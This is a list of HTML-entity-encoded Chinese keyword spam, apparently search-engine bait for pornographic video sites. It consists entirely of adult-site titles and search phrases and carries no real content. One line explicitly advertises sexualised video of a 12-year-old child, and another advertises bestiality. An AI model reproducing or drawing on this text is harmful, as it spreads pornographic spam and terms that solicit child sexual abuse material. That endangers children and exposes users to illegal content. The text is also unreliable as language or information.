99&#x4E45;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;
91&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5C24;&#x7269;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5C04;&#x7CBE;&#x65E5;
&#x65E5;&#x672C;&#x9002;&#x5408;&#x5341;&#x516B;&#x5C81;&#x4EE5;&#x4E0A;&#x7684;&#x62A4;&#x80A4;&#x54C1;&#x7537;
&#x91CE;&#x82B1;&#x65E5;&#x672C;&#x7535;&#x5F71;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x7EBF;&#x4E45;&#x4E45;
&#x5348;&#x591C;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;
&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;av&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x871C;&#x81C0;
&#x82CD;&#x4E95;&#x7A7A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
18&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x65E5;&#x672C;&#x5348;&#x8272;www&#x9AD8;&#x6E05;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5927;&#x9EC4;&#x7F8E;&#x5973;&#x7247;
&#x7981;&#x6B62;&#x9AD8;&#x6F6E;&#x8C03;&#x6559;&#x5D29;&#x6E83;&#x6C42;&#x9976;H
&#x4E71;&#x4E2D;&#x5E74;&#x5973;&#x4EBA;&#x4F26;&#x89C6;&#x9891;&#x56FD;&#x4EA7;
&#x7121;&#x78BC;&#x4EFB;&#x4F60;&#x8E81;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x5A66;
&#x65E0;&#x7801;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;
91&#x6781;&#x54C1;&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;
97&#x8C46;&#x5976;&#x89C6;&#x9891;&#x56FD;&#x4EA7;
&#x5973;&#x4EBA;18&#x6BDB;&#x7247;a&#x7EA7;&#x6BDB;&#x7247;&#x6210;
&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x7EFC;&#x5408;A&#x2164;XXX
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;A&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2B;1&#x9875;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x9732;&#x8138;
&#x9999;&#x8549;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;
&#x8001;&#x6E7F;&#x673A;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;
&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;
&#x6210;&#x4EBA;a&#x514D;&#x8D39;&#x03B1;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x6CE2;&#x591A;&#x91CE;
&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;?v&#x4E1C;&#x65B9;&#x4F0A;&#x7538;&#x56ED;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x81EA;&#x62CD;&#x7B2C;&#x4E00;&#x9875;
&#x4F0A;&#x4EBA;av&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6210;&#x7279;av&#x4E00;&#x7EA7;&#x7EFC;&#x5408;&#x6BDB;&#x7247;
&#x65E5;&#x672C;&#x4E71;&#x5077;&#x4E92;&#x6362;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x8FBE;&#x8FBE;&#x5154;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;a&#x56FD;&#x4EA7;&#x7247;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x516B;&#x516B;&#x8272;&#x5077;&#x5077;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;
&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;
&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x4E00;
99re66&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4ED6;&#x62CD;&#x7EFC;&#x5408;
&#x4EBA;&#x4EBA;&#x8349;&#x4EBA;&#x4EBA;&#x6478;av
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x6210;&#x4EBA;&#x4E00;&#x533A;
&#x65E5;&#x672C;&#x9053;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;
&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x798F;&#x5229;
&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5348;&#x591C;
&#x563F;&#x54BB;&#x563F;&#x54BB;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x4E00;&#x4E2A;&#x4EBA;&#x7684;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x9AD8;&#x6E05;
&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x89C2;&#x770B;&#x7F51;&#x5740;
AVTT&#x9999;&#x8549;&#x4E45;&#x4E45;
&#x6B27;&#x7F8E;&#x7279;&#x5927;&#x9EC4;&#x4E00;&#x7EA7;AA&#x7247;&#x7247;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;
&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E13;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7684;&#x76F4;&#x64AD;&#x5185;&#x5BB9;
&#x6BDB;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x8272;&#x56FE;&#x4E00;&#x4E8C;&#x533A;&#x871C;&#x81C2;
&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;c&#x767D;&#x6D46;
&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;
&#x5348;&#x591C;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7247;&#x5728;&#x7EBF;
&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x5C11;&#x5987;&#x53C8;&#x7D27;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5929;&#x5929;&#x770B;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;
&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;
&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x6BDB;&#x7247;
&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;18&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x5B55;&#x5987;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5973;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;
&#x4E45;&#x4E45;&#x4EBA;&#x52A8;&#x4EBA;&#x7269;a&#x7EA7;&#x6BDB;&#x7247;
&#x4E2D;&#x56FD;av
99RE&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;hd&#x64CD;&#x903C;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
2025&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6700;&#x65B0;&#x5728;&#x7EBF;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;2025
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;
&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;
&#x9875;&#x9762;&#x8BBF;&#x95EE;&#x5347;&#x7EA7;&#x72FC;&#x53CB;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x5185;&#x5C04;&#x767D;&#x6D46;&#x5185;&#x5C04;&#x53CC;&#x9A6C;&#x5C3E;
&#x70B9;&#x51FB;&#x8FDB;&#x5165;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x4E9A;&#x6D32;
jk&#x6781;&#x54C1;&#x767D;&#x4E1D;&#x889C;&#x81EA;&#x6170;&#x55B7;&#x6C34;av
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x62CD;&#x56FD;&#x4EA7;&#x7535;&#x5F71;
&#x514D;&#x8D39;&#x89C2;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x7F9E;&#x7F9E;&#x89C6;&#x9891;app&#x5728;&#x7EBF;&#x770B;&#x6C61;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7537;&#x5973;&#x8089;&#x7C97;&#x66B4;&#x89C6;&#x9891;
&#x52A0;&#x52D2;&#x6BD4;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;
&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x591C;&#x591C;&#x55E8;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
&#x7F8E;&#x8273;&#x4EBA;&#x59BB;&#x529E;&#x516C;&#x5BA4;&#x62BD;&#x6410;&#x547B;&#x541F;
&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;
&#x8272;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E94;&#x6708;&#x4FFA;&#x4E5F;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;
91&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x89C2;&#x770B;&#x5B8C;&#x6574;
&#x52A8;&#x6F2B;&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;
&#x4EBA;&#x59BB;&#x65A9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;
av&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x80FD;&#x770B;
16&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;
&#x5728;&#x7EBF;&#x89C2;&#x770B;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;hd
&#x7531;&#x514D;&#x8D39;&#x4E00;&#x770B;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4EBA;&#x6700;&#x65B0;&#x53D1;&#x5E03;&#x7248;&#x672C;
&#x871C;&#x81C0;91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x874C;&#x86AA;&#x7B49;&#x6700;&#x65B0;&#x5185;&#x5BB9;&#xFF01;
&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;
2019&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x6545;&#x4E8B;&#x7F51;&#x7AD9;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;va&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;va
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x6253;&#x7801;&#x5728;&#x7EBF;&#x64AD;&#x653E;
2019&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BCF;&#x65E5;&#x66F4;&#x65B0;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x6027;XXXX&#x6B27;&#x7F8E;&#x8001;&#x5987;506070
&#x65E5;&#x97E9;AV&#x7EFC;&#x5408;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x9ED1;&#x767D;&#x914D;
&#x56FD;&#x4EA7;&#x5973;&#x88C5;&#x5927;&#x4F6C;&#x5728;&#x7EBF;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x6DF1;&#x591C;a&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E2D;&#x56FD;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7F8E;&#x5973;&#x79C1;&#x5BC6;&#x798F;&#x5229;&#x7B2C;&#x4E00;&#x5BFC;&#x822A;
&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;
&#x8272;&#x6B32;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x52A0;&#x52D2;&#x6BD4;&#x4E45;&#x4E45;heyzo
&#x5348;&#x591C;&#x6027;&#x523A;&#x6FC0;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;y
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x65E0;&#x7801;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x5077;&#x5029;&#x5728;&#x7EBF;&#x64AD;&#x653E;
bbixx&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;&#x8214;&#x4E9A;&#x6D32;
&#x6B27;&#x7F8E;&#x5927;&#x8272;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x5927;&#x5E08;&#x89C6;&#x9891;
&#x6DA9;&#x6DA9;&#x8272;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;
&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x6478;
&#x5C0F;12&#x841D;&#x6D17;&#x6FA1;&#x89C6;&#x9891;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x6D41;&#x767D;&#x6D46;&#x514D;&#x8D39;&#x5168;&#x96C6;
&#x516D;&#x6708;&#x4EFD;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x5929;&#x89C6;&#x9891;&#x7F51;
91&#x65B0;&#x62CD;&#x56FD;&#x4EA7;&#x70B9;&#x51FB;&#x8FDB;&#x5165;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;a&#x7AD9;
&#x4E45;&#x4E45;&#x4E45;&#x7279;&#x7EA7;&#x9EC4;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x7B2C;&#x4E00;&#x9875;
&#x4E45;&#x4E45;&#x4E45;&#x53D7;WWW&#x514D;&#x8D39;&#x4EBA;&#x6210;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;yw&#x5728;&#x7EBF;&#x89C2;&#x770B;
182tv&#x7CBE;&#x54C1;&#x89C6;&#x9891;tv&#x5348;&#x591C;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E13;&#x573A;&#x591C;
91&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x76D7;&#x6444;XXXX&#x89C6;&#x9891;XXXX
&#x8272;&#x7EFC;&#x5408;&#x66F0;&#x672C;&#x4E45;&#x4E45;
2025&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5728;&#x7EBF;&#x5929;&#x5802;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x89C6;
&#x6B27;&#x7F8E;&#x4E8C;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x8FDB;&#x51FA;&#x53C8;&#x9EC4;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x89C6;&#x9891;
&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x9EBB;
&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x9AD8;&#x6E05;
&#x6843;&#x8272;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;
&#x6210;&#x4EBA;&#x7247;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5A6C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x6BDB;&#x7247;
&#x6B27;&#x7F8E;&#x5DE8;&#x5927;xxxx&#x505A;&#x53D7;
&#x4E00;&#x7EA7;&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;
&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x6027;&#x8272;
&#x8272;&#x871C;&#x6843;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
18&#x7981;&#x9AD8;&#x6F6E;&#x51FA;&#x6C34;&#x547B;&#x541F;&#x5A07;&#x5598;av&#x9EBB;&#x8C46;
337p&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x7CBE;
&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;AV&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5348;&#x591C;&#x6027;&#x8272;&#x798F;&#x5229;&#x523A;&#x6FC0;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;
&#x65E5;&#x97E9;&#x5236;&#x670D;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5E08;&#x751F;
&#x871C;&#x6843;v&#x79D8;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;16&#x5973;&#x4EBA;
AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x4E00;&#x672C;&#x5348;&#x591C;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9752;&#x9752;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x2174;&#x6BDB;&#x7247;&#x5927;&#x5168;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x6709;&#x6548;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x65E0;&#x7801;
&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;
&#x4E94;&#x6708;&#x5929;&#x4EBA;&#x4EBA;&#x723D;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x5C9B;&#x56FD;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;
&#x6B22;&#x8FCE;&#x8BBF;&#x95EE;2025&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;
&#x514D;&#x8D39;&#x770B;&#x6B27;&#x7F8E;&#x5168;&#x9EC4;&#x6210;&#x4EBA;&#x7247;
&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6C38;&#x4E45;91&#x7CBE;&#x54C1;
99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;A&#x2164;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x6843;
&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E2D;&#x97E9;&#x597D;&#x770B;&#x7684;&#x56FD;&#x4EA7;&#x5927;&#x7247;
&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x65E0;&#x4EBA;&#x533A;&#x5361;1&#x5361;2&#x5361;3
&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;av
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x7CBE;&#x534E;&#x64AD;&#x653E;
